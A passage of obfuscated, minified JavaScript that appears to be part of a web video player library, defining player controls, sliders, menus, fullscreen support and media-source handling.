Date)[_0x2807[137]]()-_0x6f3exb,250>_0x6f3exe&&(_0x6f3ex7[_0x2807[83]](),this[_0x2807[108]](_0x2807[309])))})}_0x6f3exa[_0x2807[310]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3ex20(this);this[_0x2807[55]](_0x2807[309],this[_0x2807[311]]);this[_0x2807[55]](_0x2807[312],this[_0x2807[311]]);this[_0x2807[55]](_0x2807[196],this.Xa);this[_0x2807[55]](_0x2807[313],this.Wa)}});_0x6f3ex9=_0x6f3exa[_0x2807[310]][_0x2807[49]];_0x6f3ex9[_0x2807[115]]=function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc;_0x6f3exb=_0x6f3exa[_0x2807[52]][_0x2807[124]]({className:this.T(),role:_0x2807[107],"\x61\x72\x69\x61\x2D\x6C\x69\x76\x65":_0x2807[314],tabIndex:0},_0x6f3exb);_0x6f3exc=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);_0x6f3exb[_0x2807[240]]||(this[_0x2807[280]]=_0x6f3exa[_0x2807[115]](_0x2807[116],{className:_0x2807[315]}),this[_0x2807[316]]=_0x6f3exa[_0x2807[115]](_0x2807[317],{className:_0x2807[318],innerHTML:this[_0x2807[278]](this[_0x2807[319]])||_0x2807[320]}),this[_0x2807[280]][_0x2807[187]](this[_0x2807[316]]),_0x6f3exc[_0x2807[187]](this[_0x2807[280]]));return _0x6f3exc};_0x6f3ex9[_0x2807[286]]=function(){return _0x2807[321]+_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[286]][_0x2807[67]](this)};_0x6f3ex9[_0x2807[311]]=_0x6f3ex5();_0x6f3ex9[_0x2807[322]]=function(){_0x6f3exa[_0x2807[55]](document,_0x2807[323],_0x6f3exa[_0x2807[132]](this,this[_0x2807[324]]))};_0x6f3ex9[_0x2807[324]]=function(_0x6f3ex7){if(32==_0x6f3ex7[_0x2807[104]]||13==_0x6f3ex7[_0x2807[104]]){_0x6f3ex7[_0x2807[83]](),this[_0x2807[311]]()}};_0x6f3ex9[_0x2807[325]]=function(){_0x6f3exa[_0x2807[71]](document,_0x2807[323],_0x6f3exa[_0x2807[132]](this,this[_0x2807[324]]))};_0x6f3exa[_0x2807[326]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[239]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);this[_0x2807[327]]=this[_0x2807[283]](this[_0x2807[259]][_0x2807[328]]);this[_0x2807[329]]=this[_0x2807[283]](this[_0x2807[259]][_0x2807[330]]);this[_0x2807[55]](_0x2807[331],this.Ya);this[_0x2807[55]](_0x2807[273],this.Ya);this[_0x2807[55]](_0x2807[196],this.Xa);this[_0x2807[55]](_0x2807[313],this.Wa);this[_0x2807[55]](_0x2807[312],this[_0x2807[311]]);this[_0x2807[258]][_0x2807[55]](_0x2807[332],_0x6f3exa[_0x2807[132]](this,this[_0x2807[333]]));_0x6f3ex7[_0x2807[55]](this.Ac,_0x6f3exa[_0x2807[132]](this,this[_0x2807[333]]));this[_0x2807[334]]={};this[_0x2807[334]][_0x2807[335]]=_0x6f3exa[_0x2807[132]](this,this.Za);this[_0x2807[334]][_0x2807[336]]=_0x6f3exa[_0x2807[132]](this,this.Kb)}});_0x6f3ex9=_0x6f3exa[_0x2807[326]][_0x2807[49]];_0x6f3ex9[_0x2807[115]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exb=_0x6f3exb||{};_0x6f3exb[_0x2807[143]]+=_0x2807[337];_0x6f3exb=_0x6f3exa[_0x2807[52]][_0x2807[124]]({role:_0x2807[338],"\x61\x72\x69\x61\x2D\x76\x61\x6C\x75\x65\x6E\x6F\x77":0,"\x61\x72\x69\x61\x2D\x76\x61\x6C\x75\x65\x6D\x69\x6E":0,"\x61\x72\x69\x61\x2D\x76\x61\x6C\x75\x65\x6D\x61\x78":100,tabIndex:0},_0x6f3exb);return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb)};_0x6f3ex9[_0x2807[339]]=function(_0x6f3ex7){_0x6f3ex7[_0x2807[83]]();_0x6f3exa[_0x2807[195]]();this[_0x2807[141]](_0x2807[340]);_0x6f3exa[_0x2807[55]](document,_0x2807[341],this[_0x2807[334]][_0x2807[335]]);_0x6f3exa[_0x2807[55]](document,_0x2807[342],this[_0x2807[334]][_0x2807[336]]);_0x6f3exa[_0x2807[55]](document,_0x2807[274],this[_0x2807[334]][_0x2807[335]]);_0x6f3exa[_0x2807[55]](document,_0x2807[275],this[_0x2807[334]][_0x2807[336]]);this.Za(_0x6f3ex7)};_0x6f3ex9[_0x2807[343]]=_0x6f3ex5();_0x6f3ex9[_0x2807[344]]=function(){_0x6f3exa[_0x2807[198]]();this[_0x2807[145]](_0x2807[340]);_0x6f3exa[_0x2807[71]](document,_0x2807[341],this[_0x2807[334]][_0x2807[335]],_0x6f3ex4);_0x6f3exa[_0x2807[71]](document,_0x2807[342],this[_0x2807[334]][_0x2807[336]],_0x6f3ex4);_0x6f3exa[_0x2807[71]](document,_0x2807[274],this[_0x2807[334]][_0x2807[335]],_0x6f3ex4);_0x6f3exa[_0x2807[71]](document,_0x2807[275],this[_0x2807[334]][_0x2807[336]],_0x6f3ex4);this[_0x2807[333]]()};_0x6f3ex9[_0x2807[333]]=function(){if(this[_0x2807[265]]){var _0x6f3ex7,_0x6f3exb=this.Eb(),_0x6f3exc=this[_0x2807[329]],_0x6f3exe=this[_0x2807[327]];isNaN(_0x6f3exb)&&(_0x6f3exb=0);_0x6f3ex7=_0x6f3exb;if(_0x6f3exc){_0x6f3ex7=this[_0x2807[265]][_0x2807[345]];var _0x6f3ex11=_0x6f3exc[_0x2807[9]]()[_0x2807[345]];_0x6f3ex7=_0x6f3ex11?_0x6f3ex11/_0x6f3ex7:0;_0x6f3exb*=1-_0x6f3ex7;_0x6f3ex7=_0x6f3exb+_0x6f3ex7/2;_0x6f3exc[_0x2807[9]]()[_0x2807[242]][_0x2807[253]]=_0x6f3exa[_0x2807[201]](100*_0x6f3exb,2)+_0x2807[302]};_0x6f3exe&&(_0x6f3exe[_0x2807[9]]()[_0x2807[242]][_0x2807[299]]=_0x6f3exa[_0x2807[201]](100*_0x6f3ex7,2)+_0x2807[302])}};function _0x6f3ex22(_0x6f3ex7,_0x6f3exb){var _0x6f3exc,_0x6f3exe,_0x6f3ex11,_0x6f3ex12;_0x6f3exc=_0x6f3ex7[_0x2807[265]];_0x6f3exe=_0x6f3exa[_0x2807[251]](_0x6f3exc);_0x6f3ex12=_0x6f3ex11=_0x6f3exc[_0x2807[345]];_0x6f3exc=_0x6f3ex7[_0x2807[329]];if(_0x6f3ex7[_0x2807[22]]()[_0x2807[346]]){return _0x6f3ex12=_0x6f3exe[_0x2807[255]],_0x6f3exe=_0x6f3exb[_0x2807[347]]?_0x6f3exb[_0x2807[347]][0][_0x2807[100]]:_0x6f3exb[_0x2807[100]],_0x6f3exc&&(_0x6f3exc=_0x6f3exc[_0x2807[9]]()[_0x2807[348]],_0x6f3ex12+=_0x6f3exc/2,_0x6f3ex11-=_0x6f3exc),Math[_0x2807[350]](0,Math[_0x2807[349]](1,(_0x6f3ex12-_0x6f3exe+_0x6f3ex11)/_0x6f3ex11))};_0x6f3ex11=_0x6f3exe[_0x2807[253]];_0x6f3exe=_0x6f3exb[_0x2807[347]]?_0x6f3exb[_0x2807[347]][0][_0x2807[97]]:_0x6f3exb[_0x2807[97]];_0x6f3exc&&(_0x6f3exc=_0x6f3exc[_0x2807[9]]()[_0x2807[345]],_0x6f3ex11+=_0x6f3exc/2,_0x6f3ex12-=_0x6f3exc);return Math[_0x2807[350]](0,Math[_0x2807[349]](1,(_0x6f3exe-_0x6f3ex11)/_0x6f3ex12))}_0x6f3ex9[_0x2807[322]]=function(){_0x6f3exa[_0x2807[55]](document,_0x2807[351],_0x6f3exa[_0x2807[132]](this,this[_0x2807[324]]))};_0x6f3ex9[_0x2807[324]]=function(_0x6f3ex7){if(37==_0x6f3ex7[_0x2807[104]]||40==_0x6f3ex7[_0x2807[104]]){_0x6f3ex7[_0x2807[83]](),this.Jc()}else {if(38==_0x6f3ex7[_0x2807[104]]||39==_0x6f3ex7[_0x2807[104]]){_0x6f3ex7[_0x2807[83]](),this.Kc()}}};_0x6f3ex9[_0x2807[325]]=function(){_0x6f3exa[_0x2807[71]](document,_0x2807[351],_0x6f3exa[_0x2807[132]](this,this[_0x2807[324]]))};_0x6f3ex9[_0x2807[311]]=function(_0x6f3ex7){_0x6f3ex7[_0x2807[93]]();_0x6f3ex7[_0x2807[83]]()};_0x6f3exa[_0x2807[352]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]();_0x6f3exa[_0x2807[352]][_0x2807[49]][_0x2807[353]]=0;_0x6f3exa[_0x2807[352]][_0x2807[49]][_0x2807[115]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exb=_0x6f3exb||{};_0x6f3exb[_0x2807[143]]+=_0x2807[354];_0x6f3exb=_0x6f3exa[_0x2807[52]][_0x2807[124]]({innerHTML:_0x2807[355]+this[_0x2807[353]]+_0x2807[356]},_0x6f3exb);return _0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],_0x6f3exb)};_0x6f3exa[_0x2807[357]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]();function _0x6f3ex23(_0x6f3ex7,_0x6f3exb){_0x6f3ex7.R(_0x6f3exb);_0x6f3exb[_0x2807[55]](_0x2807[312],_0x6f3exa[_0x2807[132]](_0x6f3ex7,function(){_0x6f3ex1e(this)}))}_0x6f3exa[_0x2807[357]][_0x2807[49]][_0x2807[115]]=function(){var _0x6f3ex7=this[_0x2807[22]]()[_0x2807[358]]||_0x2807[359];this[_0x2807[280]]=_0x6f3exa[_0x2807[115]](_0x6f3ex7,{className:_0x2807[360]});_0x6f3ex7=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116],{append:this[_0x2807[280]],className:_0x2807[361]});_0x6f3ex7[_0x2807[187]](this[_0x2807[280]]);_0x6f3exa[_0x2807[55]](_0x6f3ex7,_0x2807[312],function(_0x6f3ex7){_0x6f3ex7[_0x2807[83]]();_0x6f3ex7[_0x2807[93]]()});return _0x6f3ex7};_0x6f3exa[_0x2807[362]]=_0x6f3exa[_0x2807[310]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[310]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);this[_0x2807[363]](_0x6f3exb[_0x2807[363]])}});_0x6f3exa[_0x2807[362]][_0x2807[49]][_0x2807[115]]=function(_0x6f3ex7,_0x6f3exb){return _0x6f3exa[_0x2807[310]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[364],_0x6f3exa[_0x2807[52]][_0x2807[124]]({className:_0x2807[365],innerHTML:this[_0x2807[259]][_0x2807[366]]},_0x6f3exb))};_0x6f3exa[_0x2807[362]][_0x2807[49]][_0x2807[311]]=function(){this[_0x2807[363]](_0x6f3ex2)};_0x6f3exa[_0x2807[362]][_0x2807[49]][_0x2807[363]]=function(_0x6f3ex7){_0x6f3ex7?(this[_0x2807[141]](_0x2807[367]),this[_0x2807[265]][_0x2807[119]](_0x2807[368],_0x6f3ex2)):(this[_0x2807[145]](_0x2807[367]),this[_0x2807[265]][_0x2807[119]](_0x2807[368],_0x6f3ex4))};_0x6f3exa[_0x2807[369]]=_0x6f3exa[_0x2807[310]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[310]][_0x2807[67]](this,_0x6f3ex7,_0x6f3exb);this[_0x2807[370]]=this[_0x2807[371]]();this.R(this.Aa);this[_0x2807[372]]&&0===this[_0x2807[372]][_0x2807[65]]&&this.W();this[_0x2807[55]](_0x2807[351],this[_0x2807[324]]);this[_0x2807[265]][_0x2807[119]](_0x2807[373],_0x6f3ex2);this[_0x2807[265]][_0x2807[119]](_0x2807[118],_0x2807[107])}});_0x6f3ex9=_0x6f3exa[_0x2807[369]][_0x2807[49]];_0x6f3ex9[_0x2807[374]]=_0x6f3ex4;_0x6f3ex9[_0x2807[371]]=function(){var _0x6f3ex7= new _0x6f3exa[_0x2807[357]](this[_0x2807[258]]);this[_0x2807[22]]()[_0x2807[375]]&&_0x6f3ex7[_0x2807[279]]()[_0x2807[187]](_0x6f3exa[_0x2807[115]](_0x2807[364],{className:_0x2807[376],innerHTML:_0x6f3exa[_0x2807[120]](this[_0x2807[22]]()[_0x2807[375]]),de:-1}));if(this[_0x2807[372]]=this[_0x2807[377]]()){for(var _0x6f3exb=0;_0x6f3exb<this[_0x2807[372]][_0x2807[65]];_0x6f3exb++){_0x6f3ex23(_0x6f3ex7,this[_0x2807[372]][_0x6f3exb])}};return _0x6f3ex7};_0x6f3ex9[_0x2807[378]]=_0x6f3ex5();_0x6f3ex9[_0x2807[286]]=function(){return this[_0x2807[143]]+_0x2807[379]+_0x6f3exa[_0x2807[310]][_0x2807[49]][_0x2807[286]][_0x2807[67]](this)};_0x6f3ex9[_0x2807[322]]=_0x6f3ex5();_0x6f3ex9[_0x2807[325]]=_0x6f3ex5();_0x6f3ex9[_0x2807[311]]=function(){this.O(_0x2807[380],_0x6f3exa[_0x2807[132]](this,function(){_0x6f3ex1e(this.Aa);this[_0x2807[265]][_0x2807[313]]()}));this[_0x2807[374]]?_0x6f3ex25(this):_0x6f3ex24(this)};_0x6f3ex9[_0x2807[324]]=function(_0x6f3ex7){_0x6f3ex7[_0x2807[83]]();32==_0x6f3ex7[_0x2807[104]]||13==_0x6f3ex7[_0x2807[104]]?this[_0x2807[374]]?_0x6f3ex25(this):_0x6f3ex24(this):27==_0x6f3ex7[_0x2807[104]]&&this[_0x2807[374]]&&_0x6f3ex25(this)};function _0x6f3ex24(_0x6f3ex7){_0x6f3ex7[_0x2807[374]]=_0x6f3ex2;_0x6f3ex7[_0x2807[370]][_0x2807[141]](_0x2807[297]);_0x6f3ex7[_0x2807[265]][_0x2807[119]](_0x2807[381],_0x6f3ex2);_0x6f3ex7[_0x2807[372]]&&0<_0x6f3ex7[_0x2807[372]][_0x2807[65]]&&_0x6f3ex7[_0x2807[372]][0][_0x2807[9]]()[_0x2807[196]]()}function _0x6f3ex25(_0x6f3ex7){_0x6f3ex7[_0x2807[374]]=_0x6f3ex4;_0x6f3ex1e(_0x6f3ex7.Aa);_0x6f3ex7[_0x2807[265]][_0x2807[119]](_0x2807[381],_0x6f3ex4)}_0x6f3exa[_0x2807[382]]=function(_0x6f3ex7){_0x2807[383]=== typeof _0x6f3ex7?this[_0x2807[228]]=_0x6f3ex7:_0x2807[4]=== typeof _0x6f3ex7?this[_0x2807[384]]=_0x6f3ex7:_0x2807[42]=== typeof _0x6f3ex7&&_0x6f3exa[_0x2807[52]][_0x2807[124]](this,_0x6f3ex7);this[_0x2807[384]]||(this[_0x2807[384]]=_0x6f3exa[_0x2807[382]][_0x2807[385]][this[_0x2807[228]]]||_0x2807[144])};_0x6f3exa[_0x2807[382]][_0x2807[49]][_0x2807[228]]=0;_0x6f3exa[_0x2807[382]][_0x2807[49]][_0x2807[384]]=_0x2807[144];_0x6f3exa[_0x2807[382]][_0x2807[49]][_0x2807[221]]=_0x6f3ex3;_0x6f3exa[_0x2807[382]][_0x2807[386]]=_0x2807[387][_0x2807[146]](_0x2807[142]);_0x6f3exa[_0x2807[382]][_0x2807[385]]={1:_0x2807[388],2:_0x2807[389],3:_0x2807[390],4:_0x2807[391],5:_0x2807[392]};for(var _0x6f3ex26=0;_0x6f3ex26<_0x6f3exa[_0x2807[382]][_0x2807[386]][_0x2807[65]];_0x6f3ex26++){_0x6f3exa[_0x2807[382]][_0x6f3exa[_0x2807[382]][_0x2807[386]][_0x6f3ex26]]=_0x6f3ex26,_0x6f3exa[_0x2807[382]][_0x2807[49]][_0x6f3exa[_0x2807[382]][_0x2807[386]][_0x6f3ex26]]=_0x6f3ex26};var _0x6f3ex27,_0x6f3ex28,_0x6f3ex29,_0x6f3ex2a;_0x6f3ex27=[_0x2807[393][_0x2807[146]](_0x2807[142]),_0x2807[394][_0x2807[146]](_0x2807[142]),_0x2807[395][_0x2807[146]](_0x2807[142]),_0x2807[396][_0x2807[146]](_0x2807[142]),_0x2807[397][_0x2807[146]](_0x2807[142])];_0x6f3ex28=_0x6f3ex27[0];for(_0x6f3ex2a=0;_0x6f3ex2a<_0x6f3ex27[_0x2807[65]];_0x6f3ex2a++){if(_0x6f3ex27[_0x6f3ex2a][1] in document){_0x6f3ex29=_0x6f3ex27[_0x6f3ex2a];break}};if(_0x6f3ex29){_0x6f3exa[_0x2807[188]][_0x2807[398]]={};for(_0x6f3ex2a=0;_0x6f3ex2a<_0x6f3ex29[_0x2807[65]];_0x6f3ex2a++){_0x6f3exa[_0x2807[188]][_0x2807[398]][_0x6f3ex28[_0x6f3ex2a]]=_0x6f3ex29[_0x6f3ex2a]}};_0x6f3exa[_0x2807[399]]=_0x6f3exa[_0x2807[239]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){this[_0x2807[400]]=_0x6f3ex7;_0x6f3ex7[_0x2807[261]]=_0x6f3ex7[_0x2807[261]]||_0x2807[401]+_0x6f3exa[_0x2807[59]]++;this[_0x2807[402]]=_0x6f3ex7&&_0x6f3exa[_0x2807[169]](_0x6f3ex7);_0x6f3exb=_0x6f3exa[_0x2807[52]][_0x2807[124]](_0x6f3ex2b(_0x6f3ex7),_0x6f3exb);this[_0x2807[403]]=_0x6f3exb[_0x2807[31]]||_0x6f3exa[_0x2807[22]][_0x2807[31]];this[_0x2807[404]]=_0x6f3exb[_0x2807[29]]||_0x6f3exa[_0x2807[22]][_0x2807[29]];this[_0x2807[405]]={};this[_0x2807[406]]=_0x6f3exb[_0x2807[407]];this[_0x2807[408]]=_0x6f3exb[_0x2807[409]];_0x6f3ex7[_0x2807[409]]=_0x6f3ex4;_0x6f3exb[_0x2807[270]]=_0x6f3ex4;_0x6f3exa[_0x2807[239]][_0x2807[67]](this,this,_0x6f3exb,_0x6f3exc);this[_0x2807[409]]()?this[_0x2807[141]](_0x2807[410]):this[_0x2807[141]](_0x2807[411]);_0x6f3exa[_0x2807[8]][this[_0x2807[260]]]=this;_0x6f3exb[_0x2807[412]]&&_0x6f3exa[_0x2807[52]].Y(_0x6f3exb[_0x2807[412]],function(_0x6f3ex7,_0x6f3exb){this[_0x6f3ex7](_0x6f3exb)},this);var _0x6f3exe,_0x6f3ex11,_0x6f3ex12,_0x6f3exf,_0x6f3ex10,_0x6f3ex21;_0x6f3exe=_0x6f3exa[_0x2807[132]](this,this[_0x2807[272]]);this[_0x2807[55]](_0x2807[331],function(){_0x6f3exe();clearInterval(_0x6f3ex11);_0x6f3ex11=setInterval(_0x6f3exe,250)});this[_0x2807[55]](_0x2807[341],function(_0x6f3ex7){if(_0x6f3ex7[_0x2807[413]]!=_0x6f3ex10||_0x6f3ex7[_0x2807[414]]!=_0x6f3ex21){_0x6f3ex10=_0x6f3ex7[_0x2807[413]],_0x6f3ex21=_0x6f3ex7[_0x2807[414]],_0x6f3exe()}});this[_0x2807[55]](_0x2807[342],function(){_0x6f3exe();clearInterval(_0x6f3ex11)});this[_0x2807[55]](_0x2807[323],_0x6f3exe);this[_0x2807[55]](_0x2807[351],_0x6f3exe);_0x6f3ex12=setInterval(_0x6f3exa[_0x2807[132]](this,function(){if(this[_0x2807[415]]){this[_0x2807[415]]=_0x6f3ex4;this[_0x2807[416]](_0x6f3ex2);clearTimeout(_0x6f3exf);var _0x6f3ex7=this[_0x2807[22]]()[_0x2807[417]];0<_0x6f3ex7&&(_0x6f3exf=setTimeout(_0x6f3exa[_0x2807[132]](this,function(){this[_0x2807[415]]||this[_0x2807[416]](_0x6f3ex4)}),_0x6f3ex7))}}),250);this[_0x2807[55]](_0x2807[277],function(){clearInterval(_0x6f3ex12);clearTimeout(_0x6f3exf)})}});_0x6f3ex9=_0x6f3exa[_0x2807[399]][_0x2807[49]];_0x6f3ex9[_0x2807[31]]=function(_0x6f3ex7){if(_0x6f3ex7===_0x6f3ex1){return this[_0x2807[403]]};this[_0x2807[403]]=_0x6f3ex7;return this};_0x6f3ex9[_0x2807[29]]=_0x6f3ex6(_0x2807[404]);_0x6f3ex9[_0x2807[259]]=_0x6f3exa[_0x2807[22]];_0x6f3ex9[_0x2807[277]]=function(){this[_0x2807[108]](_0x2807[277]);this[_0x2807[71]](_0x2807[277]);_0x6f3exa[_0x2807[8]][this[_0x2807[260]]]=_0x6f3ex3;this[_0x2807[400]]&&this[_0x2807[400]][_0x2807[12]]&&(this[_0x2807[400]][_0x2807[12]]=_0x6f3ex3);this[_0x2807[265]]&&this[_0x2807[265]][_0x2807[12]]&&(this[_0x2807[265]][_0x2807[12]]=_0x6f3ex3);this[_0x2807[418]]&&this[_0x2807[418]][_0x2807[277]]();_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[277]][_0x2807[67]](this)};function _0x6f3ex2b(_0x6f3ex7){var _0x6f3exb={sources:[],tracks:[]};_0x6f3exa[_0x2807[52]][_0x2807[124]](_0x6f3exb,_0x6f3exa[_0x2807[169]](_0x6f3ex7));if(_0x6f3ex7[_0x2807[419]]()){var _0x6f3exc,_0x6f3exe,_0x6f3ex11,_0x6f3ex12;_0x6f3ex7=_0x6f3ex7[_0x2807[420]];_0x6f3ex11=0;for(_0x6f3ex12=_0x6f3ex7[_0x2807[65]];_0x6f3ex11<_0x6f3ex12;_0x6f3ex11++){_0x6f3exc=_0x6f3ex7[_0x6f3ex11],_0x6f3exe=_0x6f3exc[_0x2807[10]][_0x2807[421]](),_0x2807[422]===_0x6f3exe?_0x6f3exb[_0x2807[423]][_0x2807[60]](_0x6f3exa[_0x2807[169]](_0x6f3exc)):_0x2807[3]===_0x6f3exe&&_0x6f3exb[_0x2807[424]][_0x2807[60]](_0x6f3exa[_0x2807[169]](_0x6f3exc))}};return _0x6f3exb}_0x6f3ex9[_0x2807[115]]=function(){var _0x6f3ex7=this[_0x2807[265]]=_0x6f3exa[_0x2807[239]][_0x2807[49]][_0x2807[115]][_0x2807[67]](this,_0x2807[116]),_0x6f3exb=this[_0x2807[400]],_0x6f3exc;_0x6f3exb[_0x2807[139]](_0x2807[299]);_0x6f3exb[_0x2807[139]](_0x2807[300]);if(_0x6f3exb[_0x2807[419]]()){var _0x6f3exe,_0x6f3ex11,_0x6f3ex12,_0x6f3exf,_0x6f3ex10;_0x6f3exe=_0x6f3exb[_0x2807[420]];_0x6f3ex11=_0x6f3exe[_0x2807[65]];for(_0x6f3ex10=[];_0x6f3ex11--;){_0x6f3ex12=_0x6f3exe[_0x6f3ex11],_0x6f3exf=_0x6f3ex12[_0x2807[10]][_0x2807[421]](),_0x2807[3]===_0x6f3exf&&_0x6f3ex10[_0x2807[60]](_0x6f3ex12)};for(_0x6f3exe=0;_0x6f3exe<_0x6f3ex10[_0x2807[65]];_0x6f3exe++){_0x6f3exb[_0x2807[244]](_0x6f3ex10[_0x6f3exe])}};_0x6f3exc=_0x6f3exa[_0x2807[169]](_0x6f3exb);_0x6f3exa[_0x2807[52]].Y(_0x6f3exc,function(_0x6f3exb){_0x6f3ex7[_0x2807[119]](_0x6f3exb,_0x6f3exc[_0x6f3exb])});_0x6f3exb[_0x2807[261]]+=_0x2807[425];_0x6f3exb[_0x2807[143]]=_0x2807[426];_0x6f3exb[_0x2807[12]]=_0x6f3ex7[_0x2807[12]]=this;this[_0x2807[141]](_0x2807[427]);this[_0x2807[299]](this[_0x2807[259]][_0x2807[299]],_0x6f3ex2);this[_0x2807[300]](this[_0x2807[259]][_0x2807[300]],_0x6f3ex2);_0x6f3exb[_0x2807[109]]&&_0x6f3exb[_0x2807[109]][_0x2807[186]](_0x6f3ex7,_0x6f3exb);_0x6f3exa.Fb(_0x6f3exb,_0x6f3ex7);this[_0x2807[265]]=_0x6f3ex7;this[_0x2807[55]](_0x2807[428],this.Ld);this[_0x2807[55]](_0x2807[429],this.Rd);this[_0x2807[55]]([_0x2807[430],_0x2807[431],_0x2807[432],_0x2807[433]],this.Qd);this[_0x2807[55]](_0x2807[434],this.Od);this[_0x2807[55]](_0x2807[435],this.Nd);this[_0x2807[55]](_0x2807[433],this.Hd);this[_0x2807[55]](_0x2807[436],this.Mb);this[_0x2807[55]](_0x2807[437],this.Jd);this[_0x2807[55]](_0x2807[438],this.Lb);this[_0x2807[55]](_0x2807[439],this.Md);this[_0x2807[55]](_0x2807[440],this[_0x2807[441]]);this[_0x2807[55]](_0x2807[442],this.Kd);return _0x6f3ex7};function _0x6f3ex2c(_0x6f3ex7,_0x6f3exb,_0x6f3exc){_0x6f3ex7[_0x2807[418]]&&(_0x6f3ex7[_0x2807[288]]=_0x6f3ex4,_0x6f3ex7[_0x2807[418]][_0x2807[277]](),_0x6f3ex7[_0x2807[418]]=_0x6f3ex4);_0x2807[443]!==_0x6f3exb&&_0x6f3ex7[_0x2807[400]]&&(_0x6f3exa[_0x2807[444]].Ab(_0x6f3ex7.P),_0x6f3ex7[_0x2807[400]]=_0x6f3ex3);_0x6f3ex7[_0x2807[445]]=_0x6f3exb;_0x6f3ex7[_0x2807[288]]=_0x6f3ex4;var _0x6f3exe=_0x6f3exa[_0x2807[52]][_0x2807[124]]({source:_0x6f3exc,parentEl:_0x6f3ex7[_0x2807[265]]},_0x6f3ex7[_0x2807[259]][_0x6f3exb[_0x2807[421]]()]);_0x6f3exc&&(_0x6f3ex7[_0x2807[446]]=_0x6f3exc[_0x2807[64]],_0x6f3exc[_0x2807[447]]==_0x6f3ex7[_0x2807[405]][_0x2807[447]]&&0<_0x6f3ex7[_0x2807[405]][_0x2807[448]]&&(_0x6f3exe[_0x2807[449]]=_0x6f3ex7[_0x2807[405]][_0x2807[448]]),_0x6f3ex7[_0x2807[405]][_0x2807[447]]=_0x6f3exc[_0x2807[447]]);_0x6f3ex7[_0x2807[418]]= new window[_0x2807[13]][_0x6f3exb](_0x6f3ex7,_0x6f3exe);_0x6f3ex7[_0x2807[418]].I(function(){this[_0x2807[258]].Fa()})}_0x6f3ex9[_0x2807[450]]=function(){this[_0x2807[249]](_0x6f3ex3);this[_0x2807[451]]()?(_0x6f3ex2d(this,_0x6f3ex4),this.O(_0x2807[436],function(){_0x6f3ex2d(this,_0x6f3ex2)})):this[_0x2807[108]](_0x2807[437])};_0x6f3ex9[_0x2807[452]]=_0x6f3ex4;function _0x6f3ex2d(_0x6f3ex7,_0x6f3exb){_0x6f3exb!==_0x6f3ex1&&_0x6f3ex7[_0x2807[452]]!==_0x6f3exb&&((_0x6f3ex7[_0x2807[452]]=_0x6f3exb)?(_0x6f3ex7[_0x2807[141]](_0x2807[453]),_0x6f3ex7[_0x2807[108]](_0x2807[437])):_0x6f3ex7[_0x2807[145]](_0x2807[453]))}_0x6f3ex9[_0x2807[454]]=function(){this[_0x2807[145]](_0x2807[427]);this[_0x2807[141]](_0x2807[455])};_0x6f3ex9[_0x2807[456]]=function(){this[_0x2807[141]](_0x2807[457])};_0x6f3ex9[_0x2807[458]]=function(){this[_0x2807[145]](_0x2807[457])};_0x6f3ex9[_0x2807[459]]=function(){this[_0x2807[141]](_0x2807[460])};_0x6f3ex9[_0x2807[461]]=function(){this[_0x2807[145]](_0x2807[460])};_0x6f3ex9[_0x2807[462]]=function(){this[_0x2807[259]][_0x2807[463]]&&this[_0x2807[448]](this[_0x2807[259]][_0x2807[463]]);this[_0x2807[141]](_0x2807[453])};_0x6f3ex9[_0x2807[464]]=function(){this[_0x2807[145]](_0x2807[455]);this[_0x2807[141]](_0x2807[427])};_0x6f3ex9[_0x2807[465]]=function(){1==this[_0x2807[466]]()&&this[_0x2807[108]](_0x2807[467])};_0x6f3ex9[_0x2807[468]]=function(){this[_0x2807[259]][_0x2807[469]]?(this[_0x2807[448]](0),this[_0x2807[436]]()):this[_0x2807[451]]()||this[_0x2807[438]]()};_0x6f3ex9[_0x2807[441]]=function(){var _0x6f3ex7=_0x6f3ex2f(this,_0x2807[470]);_0x6f3ex7&&(0>_0x6f3ex7&&(_0x6f3ex7=Infinity),this[_0x2807[470]](_0x6f3ex7),Infinity===_0x6f3ex7?this[_0x2807[141]](_0x2807[471]):this[_0x2807[145]](_0x2807[471]))};_0x6f3ex9[_0x2807[472]]=function(){this[_0x2807[473]]()?this[_0x2807[141]](_0x2807[474]):this[_0x2807[145]](_0x2807[474])};function _0x6f3ex2e(_0x6f3ex7,_0x6f3exb,_0x6f3exc){if(_0x6f3ex7[_0x2807[418]]&&!_0x6f3ex7[_0x2807[418]][_0x2807[288]]){_0x6f3ex7[_0x2807[418]].I(function(){this[_0x6f3exb](_0x6f3exc)})}else {try{_0x6f3ex7[_0x2807[418]][_0x6f3exb](_0x6f3exc)}catch(e){throw _0x6f3exa[_0x2807[230]](e),e}}}function _0x6f3ex2f(_0x6f3ex7,_0x6f3exb){if(_0x6f3ex7[_0x2807[418]]&&_0x6f3ex7[_0x2807[418]][_0x2807[288]]){try{return _0x6f3ex7[_0x2807[418]][_0x6f3exb]()}catch(d){throw 